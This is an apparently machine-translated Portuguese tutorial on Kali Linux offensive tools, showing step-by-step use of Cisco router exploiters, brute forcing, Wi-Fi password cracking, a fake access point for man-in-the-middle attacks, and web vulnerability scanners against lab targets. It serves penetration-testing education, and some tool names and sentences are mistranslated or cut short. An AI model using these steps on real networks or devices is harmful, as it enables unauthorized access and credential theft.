Neste capítulo, aprenderemos como usar algumas das ferramentas que nos ajudam a explorar dispositivos ou aplicativos para obter acesso.



Ferramentas Cisco



Kali tem algumas ferramentas que podem ser usadas para explorar o roteador Cisco. Uma dessas ferramentas éCisco-torch que é usado para digitalização em massa, impressão digital e exploração.

Vamos abrir o console do Terminal clicando no painel esquerdo.

Então, digite “cisco-torch –parameter IP of host” e se não houver nada para explorar, o seguinte resultado será mostrado.

Para ver quais são os parâmetros que podem ser usados, digite “cisco-torch ?”



Ferramenta de Auditoria Cisco

É um script PERL, que verifica os roteadores Cisco em busca de vulnerabilidades comuns. Para usá-lo, abra novamente o terminal no painel esquerdo como mostrado na seção anterior e digite“CAT –h hostname or IP”.

Você pode adicionar o parâmetro da porta “-p” como mostrado na imagem a seguir, que neste caso é 23 para força bruta.



Cisco Global Exploiter

Cisco Global Exploiter (CGE) é uma ferramenta de teste de segurança avançada, simples e rápida. Com essas ferramentas, você pode realizar vários tipos de ataques, conforme mostrado na imagem a seguir. No entanto, tenha cuidado ao testar em um ambiente ativo, pois alguns deles podem travar o dispositivo Cisco. Por exemplo, a opção

Para usar esta ferramenta, digite “cge.pl IPaddress número de vulnerabilidade ”



A captura de tela a seguir mostra o resultado do teste executado no roteador Cisco para a vulnerabilidade número 3 da lista acima. O resultado mostra que a vulnerabilidade foi explorada com sucesso.





CAMA

BED é um programa projetado para verificar daemons em busca de estouros de buffer em potencial, strings de formato, etc. al.

Neste caso, vamos testar a máquina de teste com IP 192.168.1.102 e o protocolo HTTP.

O comando será “bed –s HTTP –t 192.168.1.102” e o teste continuará.

Neste capítulo, aprenderemos como usar as ferramentas de cracking de Wi-Fi que o Kali Linux incorporou. Porém, é importante que a placa wireless que você possui suporte um modo de monitoramento.



Bolacha de samambaia



O cracker Fern Wifi é uma das ferramentas que Kali tem para quebrar o wireless.





Antes de abrir o Fern, devemos colocar a placa wireless no modo de monitoramento. Para fazer isso, digite“airmon-ng start wlan-0” no terminal.

Agora, abra o Fern Wireless Cracker.

Step 1 - Aplicativos → Clique em “Ataques sem fio” → “Fern Wireless Cracker”.

Step 2 - Selecione a placa sem fio conforme mostrado na imagem a seguir.

Step 3 - Clique em “Scan for Access Points”.

Step 4- Após terminar a digitalização, ele irá mostrar todas as redes wireless encontradas. Neste caso, apenas “redes WPA” foram encontradas.

Step 5- Clique em redes WPA conforme mostrado na captura de tela acima. Mostra todos os wireless encontrados. Geralmente, em redes WPA, ele executa ataques de dicionário como tal.

Step 6 - Clique em “Navegar” e encontre a lista de palavras a ser usada para o ataque.

Step 7 - Clique em “Wifi Attack”.



Step 8 - Depois de terminar o ataque de dicionário, ele encontrou a senha e ela será mostrada conforme ilustrado na imagem a seguir.

Kismet



Kismet é uma ferramenta de análise de rede WIFI. É um detector de rede sem fio 802.11 camada 2, farejador e sistema de detecção de intrusão. Ele funcionará com qualquer placa sem fio que suporte o modo de monitoramento bruto (rfmon) e pode detectar o tráfego 802.11a / b / g / n. Ele identifica as redes coletando pacotes e também redes ocultas.

Para usá-lo, coloque a placa wireless no modo de monitoramento e, para fazer isso, digite “airmon-ng start wlan-0” no terminal.

Vamos aprender como usar essa ferramenta.



Step 1 - Para iniciá-lo, abra o terminal e digite “kismet”.

Step 2 - Clique em “OK”.



Step 3- Clique em “Sim” quando ele pede para iniciar o Servidor Kismet. Caso contrário, ele irá parar de funcionar.



Step 4- Opções de inicialização, deixe como padrão. Clique em “Iniciar”.



Step 5- Agora aparecerá uma tabela solicitando a definição da placa wireless. Nesse caso, clique em Sim.



Step 6 - Neste caso, a fonte sem fio é “wlan0”. Terá que ser escrito na seção“Intf” → clique em “Adicionar”.



Step 7 - Ele começará a farejar as redes wi-fi, conforme mostrado na imagem a seguir.

Step 8 - Clique em qualquer rede, ele produz os detalhes sem fio como mostrado na imagem a seguir.

GISKismet

GISKismet é uma ferramenta de visualização sem fio para representar dados coletados usando Kismet de uma forma prática. O GISKismet armazena as informações em um banco de dados para que possamos consultar os dados e gerar gráficos usando SQL. GISKismet atualmente usa SQLite para o banco de dados e arquivos GoogleEarth / KML para gráficos.

Vamos aprender como usar essa ferramenta.



Step 1 - Para abrir o GISKismet, vá para: Aplicativos → Clique em “Ataques sem fio” → giskismet.

Como você se lembra na seção anterior, usamos a ferramenta Kismet para explorar dados sobre redes sem fio e todos esses pacotes Kismet de dados em arquivos netXML.



Step 2 - Para importar este arquivo para o Giskismet, digite “root @ kali: ~ # giskismet -x Kismetfilename.netxml” e começará a importar os arquivos.

Depois de importados, podemos importá-los para o Google Earth os hotspots que encontramos antes.



Step 3 - Supondo que já tenhamos instalado o Google Earth, clicamos em Arquivo → Abrir arquivo que Giskismet criou → Clique em “Abrir”.



O seguinte mapa será exibido.

Ghost Phisher

Ghost Phisher é uma ferramenta popular que ajuda a criar pontos de acesso sem fio falsos e, mais tarde, a criar um ataque man-in-the-middle.



Step 1 - Para abri-lo, clique em Aplicativos → Ataques sem fio → “phishing fantasma”.



Step 2 - Depois de abri-lo, iremos configurar o AP falso usando os seguintes detalhes.

- Entrada de interface sem fio: wlan0

- SSID: nome do AP sem fio

- Endereço IP: IP que o AP terá

- WAP: senha que terá este SSID para conectar

Step 3 - Clique no Start botão.

Wifite





É outra ferramenta de clacking sem fio, que ataca várias redes criptografadas WEP, WPA e WPS em uma linha.

Em primeiro lugar, a placa wireless deve estar no modo de monitoramento.



Step 1 - Para abri-lo, vá para Aplicativos → Ataque sem fio → Wifite.

Step 2 - Tipo "wifite –showb"para procurar as redes.



Step 3 - Para começar a atacar as redes sem fio, clique em Ctrl + C.

Step 4 - Digite “1” para quebrar o primeiro wireless.



Step 5 - Depois que o ataque for concluído, a chave será encontrada.



Neste capítulo, aprenderemos sobre os testes de penetração de sites oferecidos pelo Kali Linux.

Uso Vega

O Vega é um scanner e plataforma de teste de código aberto gratuito para testar a segurança de aplicativos da web. A Vega pode ajudá-lo a encontrar e validar SQL Injection, Cross-Site Scripting (XSS), informações confidenciais divulgadas inadvertidamente e outras vulnerabilidades. Ele é escrito em Java, com base em GUI e roda em Linux, OS X e Windows.

O Vega inclui um scanner automatizado para testes rápidos e um proxy de interceptação para inspeção tática. Vega pode ser estendido usando uma API poderosa na linguagem da web: JavaScript. A página oficial éhttps://subgraph.com/vega/







Step 1 - Para abrir o Vega, vá para Aplicativos → 03-Web Application Analysis → Vega

Step 2 - Se você não vir um aplicativo no caminho, digite o seguinte comando.

Step 3 - Para iniciar uma varredura, clique no sinal “+”.



Step 4- Insira o URL da página da web que será verificado. Neste caso, é uma máquina metasploitable → clique em “Avançar”.



Step 5- Marque todas as caixas dos módulos que deseja controlar. Em seguida, clique em “Avançar”.



Step 6 - Clique em “Next” novamente na imagem a seguir.



Step 7 - Clique em “Concluir”.

Step 8 - Se a tabela a seguir aparecer, clique em “Sim”.

A varredura continuará conforme mostrado na imagem a seguir.



Step 9- Após a verificação ser concluída, no painel esquerdo inferior você pode ver todas as descobertas, que são categorizadas de acordo com a gravidade. Se você clicar nele, verá todos os detalhes das vulnerabilidades no painel direito, como “Solicitação”, ”Discussão”, “Impacto” e “Correção”.



ZapProxy

ZAP-OWASP Zed Attack Proxy é uma ferramenta de teste de penetração integrada fácil de usar para encontrar vulnerabilidades em aplicativos da web. É uma interface Java.



Step 1 - Para abrir o ZapProxy, vá para Aplicativos → 03-Web Application Analysis → owaspzap.

